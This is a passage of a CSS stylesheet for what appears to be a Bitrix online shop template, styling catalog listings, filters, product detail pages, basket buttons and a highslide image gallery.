    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.center_column_block ul.breadcrumb_purple {
    color: #8F1184;
}
div.center_column_block ul.breadcrumb_purple .active {
    color: #8F1184;
}
div.center_column_block ul.articles_list_section li {
    margin-bottom: 40px;
}
div.center_column_block ul.articles_list_section a {
    color: #22a0ff;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block ul.articles_list_section div.date_active_from, div.center_column_block div.article_detail_container div.date_active_from {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block div.article_detail_container div.detail_text {
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    font-size: 12px;
    line-height: 15px;
}
div.center_column_block div.article_detail_container a, div.center_column_block div.article_detail_container a:hover {
    font-family: Arial, Verdana, Tahoma;
    font-size: 12px;
    text-decoration: underline;
    color: #22a0ff;
}
div.center_column_block div.article_detail_container img.detail_picture {
    float: left;
    margin: 0 15px 15px 0;
}
div.center_column_block div.pagination_items {
    text-align: center;
}
div.center_column_block div.pagination_items ul {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.pagination_items ul>li>a, div.pagination_items ul>li>span {
    border: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    text-decoration: none;
    color: #BB52B2;
    font-size: 15px;
    padding: 0;
    margin-right: 10px;
}
div.pagination > div.pull-right {
    font-size: 15px;
}
div.pagination_items ul>li>a:hover, div.pagination_items ul>li>span:hover {
    background-color: #fff;
}
div.pagination_items ul>.active>a, div.pagination_items ul>.active>span {
    background-color: #fff;
    color: #181818;
}

/* ==========================================================================
   Catalog list
   ========================================================================== */
div.items_grid {
    margin-left: 0 !important;
    margin-top: 10px;
}
div.items_grid div.items_row {
    margin-bottom: 20px;
}
div.items_grid div.item a.item_name {
    font-size: 16px;
    color: #8F1184;
    text-decoration: underline;
}
div.items_grid div.item div.item_info {
    min-height: 36px;
    background: url("/bitrix/templates/main/images/icon_info.jpg") top left no-repeat;
    padding-left: 40px;
    padding-top: 3px;
    color: #a93fa0;
    font-weight: bold;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    line-height: 14px;
    margin-top: 5px;
}
div.items_grid div.item div.item_pic_desc_block {
    margin-top: 5px;
}

div.items_grid div.item div.item_pic_desc_block div.badge {
    position: absolute;
    top: 5px;
    right: -18px;
    width: 26px;
    height: 26px;
    background-repeat: no-repeat;
    display: block;
    background-color: transparent;
}
div.items_grid div.item div.item_desc {
    font-size: 11px;
    line-height: 14px;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    width: 172px;
    float: left;
}
div.items_grid div.item div.item_desc p {
    margin-bottom: 4px;
}

div.items_grid div.price_ico {
  /*  background: url(/bitrix/templates/main/images/pricepic.jpg) top left no-repeat;*/
}

div.items_grid div.discount {
    color: #819b01;
    font-size: 12px;
    padding-left: 22px;
}
div.items_grid div.gift_block {
    margin-left: 5px !important;
    width: 88px !important;
}
div.items_grid div.gift {
    background: url("/bitrix/templates/main/images/present.jpg") top right no-repeat;
    font-size: 14px;
    color: #A93FA0;
    height: 18px;
    line-height: 22px;
}
div.items_grid span.delivery_notifier {
    background: #fff;
    text-shadow: 0 0 #fff;
    font-size: 11px;
    color: #ff3600;
    border: 1px solid #dbdbdb;
}

div.catalog_filter_title {
    margin-left: 0;
}
div.catalog_filter_title h2 {
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    font-weight: normal;
}
div.catalog_filter_title a {
    font-weight: bold;
    color: #22a0ff;
    text-decoration: underline;
    font-size: 13px;
    line-height: 15px;
}
div.catalog_filter_title ul {
    margin: 0;
}
div.catalog_filter_title li {
    width: 42%;
    vertical-align: top;
    margin-bottom: 12px;
}

div.catalog_filter_select label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 10px;
}
div.catalog_filter_select select {
    font-size: 12px;
    height: 18px;
    width: 42%;
}
div.catalog_filter_select label.stock {
    color: #FF3600;
    font-size: 12px;
}
div.catalog_filter_price_sort span.help-inline {
    font-size: 11px;
    padding-bottom: 9px;
}
div.catalog_filter_price_sort input[type=text] {
    font-size: 12px;
    height: 12px;
    width: 46px;
    border-radius: 0;
    margin-left: 3px;
}

.smart-filter {
text-align: center;
}
.smart-filter label.stock {
    color: #FF3600;
    font-size: 12px;
}
.smart-filter .item-div {
	display: inline-block;
	width: auto;
	white-space: nowrap;
	margin-left: 20px;
	vertical-align: top;
}
.smart-filter .item-div a:hover {
	text-decoration: none;
}
.smart-filter label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 2px;
    width: 135px;
}
.smart-filter select {
font-size: 12px;
height: 18px;
width: 105px;
padding: 0;
}
.smart-filter span.help-inline {
font-size: 11px;
padding-bottom: 9px;
}
.smart-filter i.sort_direction {
color: #b53fa9;
font-size: 16px;
}
.smart-filter b.vertical_divider {
border-right: 1px dashed #c7c7c7;
font-size: 18px;
margin: 0 6px 0 3px;
}
.smart-filter input.min-price,
.smart-filter input.max-price {
    width: 71px;
}

div.item-div.price
{
	white-space: nowrap;
}
div.item-div.price input[type=text] {
font-size: 12px;
width: 46px;
border-radius: 0;
margin-left: 3px;
}
.smart-filter input[type="submit"].btn
{
	padding: 2px 24px;
	color: #fff;
	vertical-align: text-bottom;
	margin-left:10px;
}
.filter_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 111px;
    height: 21px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
	border: 0;
}
div.catalog_filter_price_sort span.sort_label {
    padding-bottom: 0px;
}
div.catalog_filter_price_sort i.sort_direction {
    color: #b53fa9;
    font-size: 16px;
}
div.catalog_filter_price_sort b.vertical_divider {
    border-right: 1px dashed #c7c7c7;
    font-size: 18px;
    margin: 0 6px 0 3px;
}
div.catalog_filter_price_sort div.sort_direction_block {
    padding-left: 10px;
}
div.catalog_filter_price_sort div.sort_direction_block a {
    text-decoration: none;
}
div.center_column_block a.detail_sec_desc {
	text-decoration: underline;
	color: #22A0FF;
}

/* ==========================================================================
   Catalog detail
   ========================================================================== */
.item_big_picture{
 /*   height: 300px;*/
}

div.item_detail div.item_big_picture a {
    width: 281px;
}
div.item_detail div.item_big_picture {
    min-height: 350px;
}

div.item_detail div.stock_block, div.purple_round_block {
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background-color: #FFF;
	border: 1px solid #B53FA9;
	margin-top: -5px;
    margin-bottom: 10px;
}
div.item_detail div.stock_block h2, div.purple_round_block h2 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;
}
div.item_detail div.item_info_block h1 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;	
}
div.item_detail div.price_block {
	background: url("/bitrix/templates/main/images/pricepic.jpg") top left no-repeat;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0 20px;

}
div.item_detail div.price_block span.price_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
}
div.item_detail div.price_block span.old_price {
	color: #7e7a7a;
	font-size: 14px;
	text-decoration: line-through;
	padding-right: 10px;	
}
div.item_detail div.price_block span.current_price {
	font-weight: bold;
	color: #FF3600;
	font-size: 21px;
}

div.item_detail div.gift {
	background: url("/bitrix/templates/main/images/present.jpg") top left no-repeat;
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0;
}
div.item_detail div.gift span.gift_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
	display: inline-block;
	vertical-align: top;
}
div.item_detail div.gift span.gift_text {
	font-size: 14px;
	padding-right: 10px;
	display: inline-block;
	vertical-align: baseline;
	width: 183px;
    /*height: 56px;*/
    overflow: hidden;
}

div.item_detail div.photos_block img {
    width: 56px;
    height: 59px;
}
div.item_detail div.photos_block ul li {
    padding-left: 0;
    padding-right: 0;
    width: 66px;
	margin-bottom: 8px;
}
div.item_detail div.photos_block ul li a {
    padding: 4px 0;
}
div.item_detail div.photos_block ul li.first_in_line {
	padding-left: 0;
	margin-left: 0;
}
div.item_detail div.backet_block h5 {
	font-size: 14px;
    color: #8f1184;
    font-weight: normal;
    margin: 0;
    padding: 0;
}
div.backet_block select {
    font-size: 11px;
    color: #5D5D5D;
    height: 26px;
    line-height: 20px;
    width: 97%;
    margin-bottom: 0;
}
div.item_detail div.backet_block button.add_to_basket,
div.item_detail div.backet_block button.added_to_basket {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
    padding-left: 35px;
}
div.item_detail div.backet_block button.added_to_basket {
    background: #d9dd00; /* Old browsers */
    background: -moz-linear-gradient(top,  #d9dd00 0%, #9ab204 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d9dd00), color-stop(100%,#9ab204)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #d9dd00 0%,#9ab204 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d9dd00', endColorstr='#9ab204',GradientType=0 ); /* IE6-9 */

    color:#302930;
    font-weight: 900;
}
div.item_detail div.backet_block button.add_to_basket i,
div.item_detail div.backet_block button.added_to_basket i {
	background: url("/bitrix/templates/main/images/det_basket_ico.png") top left no-repeat;
	width: 22px;
	height: 21px;
	display: inline-block;
	position: absolute;
	left: 12px;
	top: 8px;
}
div.item_detail div.backet_block div.order_call {
	background: url("/bitrix/templates/main/images/callimage.jpg") top left no-repeat;
	height: 25px;
	padding-left: 35px;
	margin-top: 3px;
}
div.item_detail div.backet_block div.order_call a {
	color: #9D2F93;
	text-decoration: none;
	border-bottom: 1px dashed #9D2F93;
	display: inline-block;	
	font-size: 12px;
	line-height: 14px;
	padding-top: 8px;
}
div.item_detail div.backet_block div.order_call_text {
	margin-top: 8px;
}
div.item_detail div.colors_block_title h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.colors_block_title p {
	font-size: 11px;
	color: #888;	
	margin: 0;
	padding: 5px 0 0 0;	

}
.noitemsklad {
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	padding: 7px 0 8px 0;
	margin: 10px 0;
}
.item .noitemsklad {
	font-size: 13px;
	color: #FF3600;
	font-weight: normal;
	margin: 0;
	padding: 0;
	margin-bottom: 8px;
}
.noitemorder {
    opacity: 0.45;
}
div.sdvdesign {
	padding: 0 0 0 7px;
	position: relative;
	clear: both;
}


div.item_detail div.alt_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 3px;
	overflow: hidden;
    display: inline-block;
   /* height: 140px;*/
    margin-bottom: 20px;
}
div.item_detail div.alt_list_block ul {
    margin: 0;
}
div.item_detail div.alt_list_block li {
	width: 92px;
	height: 124px;
	padding: 8px 4px;
	float: left;
	margin-right: -1px;
	margin-bottom: -1px;
	text-align: center;
	border-bottom: 1px solid #E3E3E3;
	border-right: 1px solid #e3e3e3;
}
div.item_detail div.alt_list_block a,
div.item_detail div.alt_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
	text-align: center;
}
div.item_detail div.alt_list_block span {
	font-size: 13px;
    line-height: 15px;
    color: #8FA622;
}
div.item_detail div.alt_list_block span.old_price {
	text-decoration: line-through;
}

div.item_detail div.colors_list_block,
div.item_detail div.soput_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 12px;
	overflow: hidden;
}
div.item_detail div.soput_list_block .sImage{
    /*max-height: 120px;*/
    max-width: 100px;
    height:100%;
}
.sImage img
{/*
    max-width: 80%;
    max-height: 80%;
*/
}

div.item_detail div.soput_list_block {
    position: relative;
  /*  height: 95px;*/
    overflow: hidden;
    padding: 0 20px;
}
div.item_detail div.soput_list_block .next,
div.item_detail div.soput_list_block .prev{
    position: absolute;
    width: 12px;
    height: 17px;
    top:50%;
    margin-top:-10px;
    z-index: 100;
    opacity: 0.7;
}
div.item_detail div.soput_list_block .next:hover,
div.item_detail div.soput_list_block .prev:hover{
    opacity: 1;
}
div.item_detail div.soput_list_block .next{
    background: url("/bitrix/templates/main/images/next.png");
    right:6px;
}
div.item_detail div.soput_list_block .prev{
    background: url("/bitrix/templates/main/images/prev.png");
    left:6px;
}
div.item_detail div.soput_list_block ul{
    margin: 0;
    width: 9999px;
}
div.item_detail div.soput_list_block li{
    position: relative;
    width: 180px;
    padding: 4px 6px;
    float: left;

   height: 100px;

    vertical-align: top;
    border-right: 1px solid #E5E5E5;
}
div.item_detail div.soput_list_block li:nth-child(3n){
    border-right: 0px solid #E5E5E5;
    margin-right: 20px;
}
/*div.item_detail div.soput_list_block table{
    height: 70px;
}*/
div.item_detail div.soput_list_block li td.itemsmlist {
    vertical-align: top;
    color: #8FA622;
    font-size: 11px;
    text-align: center;
}

div.item_detail div.soput_list_block li td.itemsmlist .sName {
    height: 29px;
    overflow: hidden;
}

div.item_detail div.soput_list_block li td.itemsmlist .sType {
    height: 30px;
    overflow: hidden;
}
div.item_detail div.soput_list_block li td.itemsmlist .type_prod{
    font-size: 11px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
   /* height: 15px;*/
}
div.item_detail div.soput_list_block li td.itemsmlist .price{
    font-size: 16px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
}
div.item_detail div.soput_list_block li td.itemsmlist a{
    color: #952A8C;
    position: relative;
    top: -2px;
    font-size: 12px !important;
}
div.item_detail div.soput_list_block li .sm_bask{
     border: none;
     margin: 0;
     font-family: Tahoma, sans-serif;
     background: url("/bitrix/templates/main/images/sm_notaddcart.jpg") no-repeat top left;


     width: 80px;
     font-size: 16px;
     color: #fff;
     height: 19px;
     cursor: pointer;
     padding: 0 0 0 24px;
}
div.item_detail div.soput_list_block li .sm_bask.added_to_basket{
    background: url("/bitrix/templates/main/images/sm_addcart.jpg") 0 0 no-repeat;
}
div.item_detail div.colors_list_block div.well {
	background: #fff;
	padding-bottom: 0;
	padding-top: 0;
}
div.item_detail div.colors_list_block table {
	margin: 0 0 -2px 4px;
	border: 0;
  position: relative;
  right: -2px;
}
div.item_detail div.colors_list_block table tr {
	margin-top: 10px;
}
div.item_detail div.colors_list_block table tr td{
    vertical-align: top;
}
div.item_detail div.colors_list_block a {
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
}
div.item_detail div.colors_list_block li {
  margin-left: -6px;
  width: 95px;	
padding: 0 6px;
	float: left;
	/*height: 116px;*/
    border-right: 1px solid #E3E3E3;
    border-bottom: 1px solid #E3E3E3;
    position: relative;
}
div.item_detail div.colors_list_block td {
	text-align: center;
	padding-bottom: 0;
}
div.item_detail div.colors_list_block a {
	display: block;
	padding: 0 2px;
}
div.item_detail div.colors_list_block a.first {
	border: 0;
}
div.item_detail div.colors_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
    overflow: hidden;
}
div.item_detail div.colors_list_block span.old_price {
	text-decoration: line-through;
}
div.item_detail div.colors_list_block span.price {
	display: block;
	color: #E42222;
	padding-bottom: 3px;

	width: 85%;
	margin: 0 auto;
}
div.item_detail div.also_buy_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block ul.rubric li {
	margin: 0;
	padding: 0;
	line-height: 12px;
}
div.item_detail div.desc_block ul.rubric a {
	color: #22A0FF;
	text-decoration: underline;
}
div.item_detail div.desc_block div.desc_text, div.item_detail div.desc_block div.desc_text p {
	color: #232323;
	font-size: 12px;
	margin-bottom: 0;
}
div.item_detail div.desc_block div.desc_text h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 8px 0;
	padding: 0;
	font-weight: normal;
	line-height: 16px;
}
div.item_detail div.desc_block div.desc_text li {
	line-height: 14px;
	margin-bottom: 3px;
}
div.item_detail div.desc_block div.desc_text a {
	color: #22A0FF;
	text-decoration: underline;	
}
div.item_detail .highslide img {
	border: 0;
}
div.closebutton {
	position: relative;
	top: -45px;
}
div.closetext a {
	position: absolute;
	top: 20px;
	right: 30px;
	float: left;
	white-space: nowrap;
	color: #190000;
	text-decoration: underline;
	font-size: 11px;
}
.highslide-caption {
	background-color: #C5E61D !important;
	color: #050505;
}
#hsId3 {
	display: none;
}
.highslide-thumbstrip .highslide-active-anchor img {
	border: 2px solid #992D90;
}


/* Large desktop */
@media (min-width: 1200px) {
    .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
        width: 1032px;
    }
    .container {
        margin-right: auto;
        margin-left: auto;
        padding-left: 15px;
        padding-right: 15px;
    }
}

.bx_ordercart .bx_ordercart_order_table_container {
    overflow-x: visible !important;
}
.bx_ordercart_order_table_container table td.item.d div {
    width: 216px !important;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

/*table.mbltable {margin-top:10px;}*/
.mbltop {width:100%; height:5px; /*background:url("/images/mbltop.jpg") repeat-x top left;*/}
.mblbottom {width:100%; height:5px;/* background:url("/images/mblbottom.jpg") repeat-x top left;*/}
.mblleft {height:100%; width:5px; /*background:url("/images/+.jpg") repeat-y top left;*/}
.mblright {height:100%; width:5px; /*background:url("/images/mblright.jpg") repeat-y top left;*/}
.mblcontent {width:100%; height:100%; padding:0px 6px;}
.mblcontent ul {padding:0; margin: 0;}
.mblcontent ul li{background:url("/images/line_marker.jpg") no-repeat; padding:0 0 0 15px; margin:0; list-style:none;}

/*.breadcrumb li:first-child,
.breadcrumb span:nth-child(2){
    display:none;
}*/
.item_detail.yashare-auto-init{
margin-left: -6px;
margin-bottom:10px;
}
img.dpic {
position: absolute;
top: 6px;
left: 0;
}
div.item_detail div.item_big_picture .thumbnails a,div.item_detail div.item_big_picture .yashare-auto-init a{
width:auto;
}
span.navigate{
color: #9FBF02;
font-size: 12px;
margin: 0;
padding: 0;
font-weight: normal;
}
.text_on_photo{
	border: 1px solid #8f1184;
	border-radius: 5px;
	padding: 5px;
	margin: 10px 0 20px 0;
}

.form_check_order{
    border: #922689 1px solid;
    padding: 10px;
    width: 220px;
    border-radius: 10px;
}
.form_check_order .error{
    /*display: none;*/
    padding-bottom: 7px;
    text-align: center;
    color: red;
}
.form_check_order input[type="submit"]{
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;

    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
}
.noitemsklad{
    text-align: center;
}

h2{
    color: #8f1184;
    font-size: 18px;
}
h4,h5{
    font-size: 14px !important;
}
.color_purple_text, h4, h5 {
    color: #8f1184 !important;
}
.item_big_picture .thumbnail {
    position: relative;
}
.lupa{
    position: absolute;
    bottom: 15px;
    right: 15px;
    height: 17px;
    width: 17px;
    background: url("/bitrix/templates/main/images/lupa.jpg");
}

input[type="text"].error{
    border-color: rgba(255, 0, 0, 0.6);
    outline: 0;
    outline: thin dotted \9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.61);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.07), 0 0 8px rgba(255, 0, 0, 0.6);
}

div.pay {
    position: relative;
    top: 31px;
    right: 3px;
    text-align: center;
}

div.pay a, div.pay a:hover {
    color: #000000;
    text-decoration: underline;
    font-size: 12px;
}

.center_column_block .items_row a img{
    margin-bottom: 10px;
}
.filter_name{
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 5px 0;
    padding: 0;
    font-weight: normal;
}
.discount_percent{
    width: 30px;
    height: 30px;
    background: url("/bitrix/templates/main/images/sale_small.png") no-repeat center center;
    position: absolute;
    top: 0;
    right: 5px;
    color: white;
    padding-top: 18px;
    text-align: center;
    padding-left: 3px;
}

.catalog_discount_percent{
    position: relative;
    top: 4px;
    right: 100px;
    float: right;
	color: #7e7a7a;
	font-weight: normal;
	font-size: 14px;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

.violet_border_deliv, .violet_border_deliv_short
{
    border: 1px solid #8f1083;padding: 0 0 0 10px;
    margin-top: 5px;border-radius: 5px;
}
.violet_border_deliv
{
    height: 220px;
}

.filtr table td {
    padding: 7px 0 10px 0;
    width: 206px;
    background: url("/bitrix/images/filter.jpg") no-repeat center center;
    text-align: center;
}

.filtr table td a{
    color: #000;
    text-decoration: none !important;
    font-weight: normal;
}
.filtr{
    margin-bottom: 20px;
}

.analog_name{
	height: 28px;
	overflow: hidden;
}

.blcontent{
	padding: 5px 8px 4px 12px;
	color: #232323;
	font-size: 12px;
	border: 1px #dbdbdb solid;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	width: 100% !important;
	margin-top: 15px;
	margin-left: 0 !important;
	text-align: center;
	line-height: 16px;
	padding-top: 10px;
}

.next_letter{
    display: none;
    width: 150px;
    margin-bottom: 10px;
}

.good_in_small_basket{
    font-size: 10px;
    width: 43px;
}

.old_price
{
    color: #b8b8b8;
    text-decoration: line-through;
    font-size: 13px;
}

.for_content{
    position: absolute;
    z-index: 20;
    background: white;
    border: 1px #CCC solid;
    border-radius: 5px;
    padding: 10px;
    box-shadow: 0 0 10px rgba(0,0,0,0.8);
    left: 696px;
	cursor: move;
}
.for_content td{
    padding: 5px;
    border: 1px solid #CCC;
}

/* Nivo change template */
.theme-default .nivo-controlNav {
    position: relative;
    padding: 0 10px;
}

.bx-auth-table input[type=text], .bx-auth-table input[type=password], .bx-registration-table input[type=text], .bx-registration-table input[type=password] {
    height: auto;
}
@media (max-width: 770px) {
    .navbar-inner.top_menu_inner{
        width: 100%;
    }
}
.left_column_banner img {
    border:1px solid #ddd !important;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    box-shadow: 0 1px 3px rgba(0,0,0,0.055);
}

div[itemprop=description] a, div.span12.description a{
    text-decoration: underline !important;
}
.adm-detail-content-cell-r input[size='60'] {
    width: 98%;
}

.psevdo-h {
    color: #96218a !important;
    font-size: 1.2em !important;
    margin-bottom: 5px !important;
    margin-top: 5px !important;
    display: block !important;
}
/* End */


/* Start:/bitrix/templates/main/js/vendor/highslide/highslide.css?151559833020474*/
/**
* @file: highslide.css 
* @version: 4.1.13
*/
.highslide-container div {
	font-family: Verdana, Helvetica;
	font-size: 10pt;
}
.highslide-container table {
	background: none;
}
.highslide {
	outline: none;
	text-decoration: none;
}
/*.highslide img {
	border: 2px solid silver;
}*/
.highslide:hover img {
	border-color: gray;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide-gallery .highslide-active-anchor img {
	border-color: black;
	visibility: visible;
	cursor: default;
}
.highslide-image {
	border-width: 2px;
	border-style: solid;
	border-color: white;
}
.highslide-wrapper, .highslide-outline {
	background: white;
}
.glossy-dark {
	background: #111;
}

.highslide-image-blur {
}
.highslide-number {
	font-weight: bold;
	color: gray;
	font-size: .9em;
}
.highslide-caption {
	display: none;
	font-size: 1em;
